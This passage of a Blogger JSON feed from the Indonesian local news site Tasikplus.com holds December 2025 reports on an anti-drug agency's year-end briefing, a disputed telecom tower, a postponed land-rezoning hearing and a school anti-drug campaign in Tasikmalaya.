Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/4372206333322219106"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/4372206333322219106"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/truk-tanpa-sopir-tabrak-rumah-warga-di.html","title":"Truk Tanpa Sopir Tabrak Rumah Warga di Salawu Tasikmalaya, Pemilik Terkejut saat Tidur"}],"author":[{"name":{"$t":"Hapid AR"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15270550004390766517"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQmDTHdUw6M9_yqWGqO8IXtQn6Xe4wN0i-orAFXKJEbwa67v5uq48AZBTPLudySOsjiHkAkQo6EtM9j-c_XBtllv7DbvHSj3UpDoK1Jr0_0a1gsdpEMhh_bJwZzTAxKm-5Kqvjw4y14K6KVu-8MKZJDbkAMwIkkQQjw4j79ngSRjo\/s1600\/DSC_7115.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgIBFa_N-T2xZ9xiixW09sx8R_YfLjKR2_-yJKXB4rOh9b5IB_RYx0gGbAZDuVyf1HpEKdd0GC1O0p74O7sJlvTXJDpv1D_kQUd6xtgLAxTES0xNV2Eozrob7OtGElo1lA43CaD4Ud8uZS8ZeAPlLDZAAc2qzAsPXFMU16D5HPZY6-zH_Nx9uyGOVDJzxA=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-1302616174981723062"},"published":{"$t":"2025-12-25T14:47:00.002+07:00"},"updated":{"$t":"2025-12-25T14:47:14.331+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ananda BNN 2026"},{"scheme":"http://www.blogger.com/atom/ns#","term":"BNNK Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cegah Peredaran Narkoba"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hukum"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"BNNK Tasikmalaya akan Lebih Intens Menyasar Lingkungan Pendidikan"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEib9vEWExE-fdh1IRrhxSqBmh3xp6kiQFTKnJnI-Gi0_IiVu1-Z89hk3NhW4O8gIM_9X81_y066zyy0LGtz9igXW-HnnNyNF6aB-AzEf9Akx8jxKigUSzt0uucJ0j53PpkQyEuswgN3lJ48BZfr5boIdznOyyArNu7Ady6b8tkVqEZ8_9dAA4wJybysfVA\/s1563\/WhatsApp%20Image%202025-12-25%20at%2014.40.23_0b437037.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"716\" data-original-width=\"1563\" height=\"294\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEib9vEWExE-fdh1IRrhxSqBmh3xp6kiQFTKnJnI-Gi0_IiVu1-Z89hk3NhW4O8gIM_9X81_y066zyy0LGtz9igXW-HnnNyNF6aB-AzEf9Akx8jxKigUSzt0uucJ0j53PpkQyEuswgN3lJ48BZfr5boIdznOyyArNu7Ady6b8tkVqEZ8_9dAA4wJybysfVA\/w640-h294\/WhatsApp%20Image%202025-12-25%20at%2014.40.23_0b437037.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003EKepala BNNK Tasikmalaya, AKBP Hery Sudrajat (paling tengah), menggelar konferensi pers berisi kegiatan kantornya di 2025, didampingi beberapa unsur pimpinan jajarannya, dihadiri puluhan awak media massa di Tasikmalaya.\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/p\u003E\u003Cb\u003ETasikplus.com-\u003C\/b\u003EPeredaran gelap narkotika, obat terlarang, dan zat adiktif lainnya (narkoba), hingga kini masih menjadi kabar yang menyertai berbagai aktivitas di masyarakat. Kabar itu acap menyentak dengan jumlah barang bukti tertangkap sensasi atau sasaran peredaran yang bisa pada ragam usia. \u003Cbr \/\u003E\u003Cbr \/\u003EHalnya laporan Badan Narkotika Nasional Kota\/Kabupaten (BNNK) Tasikmalaya, yang lagi bisa menyergap aktivitas transaksi ganja sampai seberat 2,12 kg di tahun 2025. Dalam satu transaksi dari Medan ke Tasikmalaya, itu memanfaatkan jasa ekspedisi paket barang. Penyergapan yang hampir sama jumlahnya di tahun 2024.\u003Cbr \/\u003E\u003Cbr \/\u003ETentunya juga kegiatan BNNK yang melakukan penanganan hingga mendorong poses hukum mereka yang terlibat. Dilaporkan setidaknya pada 2025 ini melakukan layanan rehabilitasi pada 21 orang. Untuk kegiatan asesmen terpadu pada 17 orang, melibatkan tim dokter BNN dan dokter spesialis kejiwaan RSUD, hasilnya mengeluarkan rekomendasi 12 orang direhabilitai, satu orang dilanjut proses hukum, serta empat orang direkomendasikan proses hukum dan mendapat rehabilitasi.\u003Cbr \/\u003E\u003Cbr \/\u003E\"Kami mengajak berbagai kalangan masyarakat atau segenap pihak untuk sama-sama senantiasa mengawasi anggota keluarga, lingkungan. Sama-sama menekan, peduli mencegah berlangsungnya peredaran gelap narkoba\", ajak Kepala BNNK Tasikmalaya, AKBP Hery Sudrajat, Rabu (24\/12\/25), saat menggelar ekspose kegiatan 2025 dengan awak media di Tasikmalaya. \u003Cbr \/\u003E\u003Cbr \/\u003EAdalah langkah pacu BNN memasuki tahun 2026, guna terus menekan atau mencegah peredaran narkoba akan lebih intens melakukan edukasi\/sosialisasi menyasar usia anak, remaja atau muda-mudi di lingkungan pendidikan. “Kita akan masuk lebih intens lingkungan sekolah atau lingkungan pendidikan, pesantren, hingga jenjang kampus”, jelas Hery.\u003Cbr \/\u003E\u003Cbr \/\u003ELantas, apa yang menjadi argumen itu, menurutnya, fokus ini sudah menjadi program nasional BNN dalam rangka mendukung tercapainya Indonesia Emas 2045. Generasi penerus bangsa harus terselamatkan. “Faktanya lagi, anak-anak muda, peserta pendidikan berpotensi jadi sasaran atau pangsa pasar mereka yang tak bertanggung jawab. Bagaimana kemudian kita menjaga tak sampai kehilangan generasi penerus”, beber Hery.\u003Cbr \/\u003E\u003Cbr \/\u003E Kemudian yang akan menjadi sasaran pecu antisipasi lainnya atas peredaran narkoba ini, BNNK Tasikmalaya bakal melakukan pengawasan terhadap gerai-gerai penjual rokok elektrik. Pengakuan Hery, pihaknya sudah memiliki daftar gerai-gerai ini. Langkah itu sebagaimana temuan di kota-kota besar didapatinya model baru narkotika yang disebut\u003Ci\u003E news psychoactive substances\u003C\/i\u003E (nps). Zat ini disispkan pada rokok elektrik atau liquid vape. \u003Ci\u003Egus\u003C\/i\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/1302616174981723062\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/bnnk-tasikmalaya-akan-lebih-intens.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/1302616174981723062"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/1302616174981723062"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/bnnk-tasikmalaya-akan-lebih-intens.html","title":"BNNK Tasikmalaya akan Lebih Intens Menyasar Lingkungan Pendidikan"}],"author":[{"name":{"$t":"Tasikplus"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16362787731891575954"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipQjMdpI3H1pknv80Gw6iKidSs2bSEGmBcLt8FXIaFrXe_t-PWYnn4oCuI1arX-4pZ3r9bQq7uN9ZAOxMINGZLZb3ZhP3y_UWip3j1o5srE_EqEL4s3371JWdeUtzKJx4\/s220\/tasikplus-id2.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEib9vEWExE-fdh1IRrhxSqBmh3xp6kiQFTKnJnI-Gi0_IiVu1-Z89hk3NhW4O8gIM_9X81_y066zyy0LGtz9igXW-HnnNyNF6aB-AzEf9Akx8jxKigUSzt0uucJ0j53PpkQyEuswgN3lJ48BZfr5boIdznOyyArNu7Ady6b8tkVqEZ8_9dAA4wJybysfVA\/s72-w640-h294-c\/WhatsApp%20Image%202025-12-25%20at%2014.40.23_0b437037.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-7757300379911385867"},"published":{"$t":"2025-12-24T06:54:44.269+07:00"},"updated":{"$t":"2025-12-24T06:54:55.718+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Anang Sapaat"},{"scheme":"http://www.blogger.com/atom/ns#","term":"DPRD Kota Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Komisi III"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Provider Seluler"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tower BTS"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Tanggapi Keluhan Warga, Ketua Komisi III DPRD Kota Tasikmalaya Datangi Lokasi Tower"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiQI3IVT1uHyk_E7cKC60-L6d4WpuiK6M3PF2AhmA0c3DBFJpeqS8LH6p-FZ6u96RIBmfvs62xqvinQ-ulRE3IAMgOiUiN89bxxa2gnONG24RTeKYwLHGUvmdB4GeYyhUa6bihYeb4rX49K1Uct4ZhuBrQzltsfzMh5mfBhntOMoXOgoLFajxhJsKP7IYE\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiQI3IVT1uHyk_E7cKC60-L6d4WpuiK6M3PF2AhmA0c3DBFJpeqS8LH6p-FZ6u96RIBmfvs62xqvinQ-ulRE3IAMgOiUiN89bxxa2gnONG24RTeKYwLHGUvmdB4GeYyhUa6bihYeb4rX49K1Uct4ZhuBrQzltsfzMh5mfBhntOMoXOgoLFajxhJsKP7IYE\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003EKetua Komisi III DPRD Kota Tasikmalaya Anang Sapa'at (pria topi hitam berkumis) bersama warga saat mengunjungi lokasi keberadaan menara telekomunikasi di Padasuka, belum lama ini.\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ETasikplus.com - \u003C\/b\u003EKetua Komisi III DPRD Kota Tasikmalaya melakukan kunjungan ke RT 04 RW 13 Kelurahan Lengkongsari Kecamatan Tawang, tepatnya di daerah pemakaman Padasuka, beberapa waktu lalu. Kunjungan tersebut diambil setelah banyak warga menyampaikan keluhan yang membuat mereka resah.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EKeluhan utama warga terkait dengan keberadaan menara telekomunikasi atau tower yang berdiri di atas area pemakaman. Warga mengaku terganggu dengan suara bising yang terus-menerus muncul selama operasional.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESetelah melakukan pengecekan langsung, Ketua Komisi III, Anang Sapa'at menyatakan bahwa pihaknya akan segera memanggil pemilik atau pengelola tower untuk mendapatkan keterangan lebih lanjut. Ia menyebut, bahwa tower tersebut telah ada sejak tahun 2012 dan saat ini digunakan oleh tiga provider telekomunikasi.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EMasyarakat tidak hanya terganggu oleh kebisingan, melainkan juga khawatir dengan kemungkinan penambahan provider. Hal ini bahkan membuat mereka menuntut agar tower tersebut ditutup.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Kita akan mengundang warga, tim teknis, dan pemilik tower untuk menemukan solusi yang paling baik,\" ungkap Anang.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EKetua RW 013 Padasuka, H. Oman Rohman, menambahkan bahwa tower BTS tersebut awalnya hanya digunakan satu provider ketika pertama berdiri tahun 2012. Namun, saat ada penambahan provider baru, pihak perusahaan tidak melakukan sosialisasi apapun dengan warga dan juga tidak melibatkan tenaga masyarakat dalam pemasangannya.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EYang lebih meresahkan, kata Oman, pihak perusahaan bahkan pernah mengucapkan kata-kata yang menyinggung warga, seperti \"kalau mau uang, kerja, jangan premanisme\". Meskipun pernah berjanji menanggung segala resiko dampak tower, perusahaan tidak menunjukkan realisasi apapun ketika warga mengajukan keluhan.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\"Warga berharap perusahaan dapat bertanggung jawab dan mencari solusi untuk mengatasi dampak tower. Pemerintah kota juga diharapkan dapat memantau situasi ini dan mengambil langkah tepat untuk melindungi kepentingan warga,\" pungkas Oman.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/7757300379911385867\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/tanggapi-keluhan-warga-ketua-komisi-iii.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/7757300379911385867"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/7757300379911385867"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/tanggapi-keluhan-warga-ketua-komisi-iii.html","title":"Tanggapi Keluhan Warga, Ketua Komisi III DPRD Kota Tasikmalaya Datangi Lokasi Tower"}],"author":[{"name":{"$t":"Hapid AR"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15270550004390766517"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQmDTHdUw6M9_yqWGqO8IXtQn6Xe4wN0i-orAFXKJEbwa67v5uq48AZBTPLudySOsjiHkAkQo6EtM9j-c_XBtllv7DbvHSj3UpDoK1Jr0_0a1gsdpEMhh_bJwZzTAxKm-5Kqvjw4y14K6KVu-8MKZJDbkAMwIkkQQjw4j79ngSRjo\/s1600\/DSC_7115.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiQI3IVT1uHyk_E7cKC60-L6d4WpuiK6M3PF2AhmA0c3DBFJpeqS8LH6p-FZ6u96RIBmfvs62xqvinQ-ulRE3IAMgOiUiN89bxxa2gnONG24RTeKYwLHGUvmdB4GeYyhUa6bihYeb4rX49K1Uct4ZhuBrQzltsfzMh5mfBhntOMoXOgoLFajxhJsKP7IYE=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-3479027120639950439"},"published":{"$t":"2025-12-24T05:26:01.901+07:00"},"updated":{"$t":"2025-12-24T05:26:10.973+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Alih Fungsi Lahan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Audiensi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"DPRD Kota Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Gremasi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Komisi III"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Pertanyakan Dasar Alih Fungsi Lahan Sawah, Audiensi Gremasi dengan Komisi III DPRD Kota Tasikmalaya Ditunda"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjm1znire_CAFT2yIVh237Ue3LpqssBtW__o0jhi2aTJ6TNrzaID2iaL0M5VaxhQCBvKUttKcJgreQR1b-Rk_bg_91FJKlEX7V-PPq5SsRS_SC_CdA-HyT9_YUJHzkeYAyfj1l_MjZPeov3UAM80IKJkZFuCsuOWvZzwTllKJmal5le4Z-0PvSk1rOFst0\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjm1znire_CAFT2yIVh237Ue3LpqssBtW__o0jhi2aTJ6TNrzaID2iaL0M5VaxhQCBvKUttKcJgreQR1b-Rk_bg_91FJKlEX7V-PPq5SsRS_SC_CdA-HyT9_YUJHzkeYAyfj1l_MjZPeov3UAM80IKJkZFuCsuOWvZzwTllKJmal5le4Z-0PvSk1rOFst0\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003EKetua dan anggota Komisi III DPRD Kota Tasikmalaya nampak tengah menunggu perwakilan Dinas PUTR saat audiensi bersama Gremasi. Selasa (23\/12\/25).\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ETasikplus.com - \u003C\/b\u003EAudiensi antara DPP YLBH GREMASI (Gerakan Reformasi Masyarakat Indonesia) dengan Komisi III DPRD Kota Tasikmalaya yang membahas alih fungsi lahan sawah dilindungi di Jalur Jalan Lingkar Utara, Selasa 23 Desember 2025, harus ditunda.\u0026nbsp;\u003Cspan style=\"letter-spacing: 0.2px;\"\u003EAlasan utamanya, Dinas Pekerjaan Umum dan Tata Ruang (PUTR) yang menjadi pihak kunci tidak hadir, sehingga tidak bisa menjawab pertanyaan teknis.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EAudiensi yang digelar di Ruang Rapat II DPRD Kota Tasikmalaya itu membahas kasus dimana lahan yang seharusnya termasuk zona pertanian, kini berubah menjadi zona perdagangan linear. GREMASI mempertanyakan dasar perubahan alih fungsi zona tersebut dibuat.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EKetua Komisi III Anang Sapa’at S.Sos, didampingi Sekretaris Komisi III Eki Wijaya serta anggota Ahmad Junaedi Sakan dan Hj. Siti Hajar Juharah menjelaskan, meskipun dalam Perda RT-RW perdagangan linear termasuk kategori K3, keabsahan teknisnya harus dikonfirmasi oleh Bidang Tata Ruang dan Bangunan Dinas PUTR.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E“Kami menunggu sampai sekitar dua jam, mulai pukul 13.00 sampai 15.00 WIB, tapi perwakilan dari DPUTR tidak datang. Tanpa mereka, tidak bisa ada jawaban teknis, jadi audiensi ditunda dan kami akan jadwal ulang kembali,” ujar Anang.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EIa menambahkan, pihak Komisi III merasa kecewa karena perkara ini menyangkut aspirasi masyarakat yang harus diterima dan dilayani dengan baik, tanpa memandang asal-usulnya.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/3479027120639950439\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/pertanyakan-dasar-alih-fungsi-lahan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/3479027120639950439"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/3479027120639950439"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/pertanyakan-dasar-alih-fungsi-lahan.html","title":"Pertanyakan Dasar Alih Fungsi Lahan Sawah, Audiensi Gremasi dengan Komisi III DPRD Kota Tasikmalaya Ditunda"}],"author":[{"name":{"$t":"Hapid AR"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15270550004390766517"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQmDTHdUw6M9_yqWGqO8IXtQn6Xe4wN0i-orAFXKJEbwa67v5uq48AZBTPLudySOsjiHkAkQo6EtM9j-c_XBtllv7DbvHSj3UpDoK1Jr0_0a1gsdpEMhh_bJwZzTAxKm-5Kqvjw4y14K6KVu-8MKZJDbkAMwIkkQQjw4j79ngSRjo\/s1600\/DSC_7115.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjm1znire_CAFT2yIVh237Ue3LpqssBtW__o0jhi2aTJ6TNrzaID2iaL0M5VaxhQCBvKUttKcJgreQR1b-Rk_bg_91FJKlEX7V-PPq5SsRS_SC_CdA-HyT9_YUJHzkeYAyfj1l_MjZPeov3UAM80IKJkZFuCsuOWvZzwTllKJmal5le4Z-0PvSk1rOFst0=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-2253206819385845053"},"published":{"$t":"2025-12-23T22:17:23.504+07:00"},"updated":{"$t":"2025-12-23T22:17:32.914+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bahaya Narkoba"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GANNA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kampanye Antinarkoba"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kota Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SMKN SPP"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sosial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Digelar GANNA, Ratusan Siswa SMKN SPP Ikuti Kampanye Bahaya Narkoba"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgGJPQ3gD4GFOAK4BFqo7E88S8F80Wj_hwSPfEcFk8JHW0Za1qHP4qw4lzq9f1tMryrTQAEPm_xt6kXlRvMgr2PLgCtqJusmcZHvIE_dqjjMR_Qztgq45U2xP2vRvq5bNCJ-_JyGGw10E6ciy8ahpz60S300HCsORS5C-BCkwKpi2q-z-IzPUWqFchtw4E\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgGJPQ3gD4GFOAK4BFqo7E88S8F80Wj_hwSPfEcFk8JHW0Za1qHP4qw4lzq9f1tMryrTQAEPm_xt6kXlRvMgr2PLgCtqJusmcZHvIE_dqjjMR_Qztgq45U2xP2vRvq5bNCJ-_JyGGw10E6ciy8ahpz60S300HCsORS5C-BCkwKpi2q-z-IzPUWqFchtw4E\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003EJajaran tim penyelenggara, pemateri, kepala sekolah, serta pelajar SMKN SPP, mendokumentasikan kegiatan dengan foto bersama dalam rangkaian acara.\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ETasikplus.com-\u003C\/b\u003EYayasan Gerakan Anti Narkotika Nusantara Amartha (GANNA) DPD Kota Tasikmalaya, kembali menggelar kampanye sosialisasi bahaya narkoba. Kali ini, sosialisasi di SMK Negeri SPP Jalan Mulyasari, Kecamatan Tamansari, Kota Tasikmalaya, Selasa (23\/12\/25).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDiikuti ratusan siswa, berlangsung di aula sekolah, acara dibuka sebelumnya oleh Kepala SMKN SPP Tasikmalaya, Mamat Rahmat SPd M.MPd. Ia menyampaikan apresiasi atas kehadiran GANNA di sekolahnya.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKegiatan itu sebagai upaya pencegahan narkoba sejak dini. \"Pelajar adalah generasi masa depan. Jadi, kita harus melindungi mereka dari segala ancaman yang dapat merusak potensi mereka\", ujar Mamat.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EMenurutnya, kegiatan sosialisasi itu sangat penting dan relevan, terutama untuk melindungi generasi muda dari bahaya zat adiktif yang merusak kehidupan dan masa depan.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Melalui acara ini, saya harap siswa-siswi dapat memahami dengan jelas dampak negatif narkoba, mulai dari kesehatan fisik dan mental, hingga dampak sosial dan hukum. Memiliki keberanian untuk menolak godaan narkoba. Menjadi agen perubahan yang menyebarkan pesan antinarkoba kepada teman-teman dan lingkungan sekitar\", papar Mamat.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EPihaknya juga mengaku berkomitmen untuk terus menjaga lingkungan sekolah yang sehat, aman, dan kegiatan seperti ini adalah bagian dari upaya bersama untuk mewujudkannya.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Sekali lagi, terima kasih banyak kepada GANNA, BNN Kota Tasikmalaya, dan semua pihak yang telah mendukung pelaksanaan acara ini\", sambung Mamat.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESementara itu, Ketua DPD GANNA Kota Tasikmalaya, Dr Ir Riantin Hikmah Widi MSi mengatakan, motivasi keberadaan GANNA, tak lain untuk memberikan pemahaman kepada para pelajar dan masyarakat umum khususnya di Tasikmalaya sebagai generasi penerus bangsa tentang bahaya narkoba.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Dalam kesempatan ini juga kami mengajak kepada para pendidik, maupun lapisan masyarakat, serta pengurus dan anggota GANNA, untuk bersama-sama melawan penyalahgunaan narkotika dan obat terlarang lainnya\", terang Dr Riantin.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDuta Narkotika Jawa Barat sekaligus anggota tim narasumber GANNA, Asri Salimah, menyajikan materi interaktif. Diawali menjelaskan jenis-jenis narkoba yang beredar, juga dampak buruk narkoba terhadap kesehatan fisik dan mental.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ENarkoba bisa menyebabkan kerusakan permanen otak, gangguan psikologis seperti depresi dan paranoia, serta penurunan prestasi akademik.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Selain merusak diri sendiri, narkoba juga menghancurkan hubungan keluarga, teman, dan masyarakat. Jangan biarkan narkoba merenggut masa depanmu\", pesannya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESesi tanya jawab siswa-pemateri pada rangkaian berikut acara berlangsung penuh antusias. Beberapa siswa bertanya terkait jenis-jenis narkoba, cara menghadapi 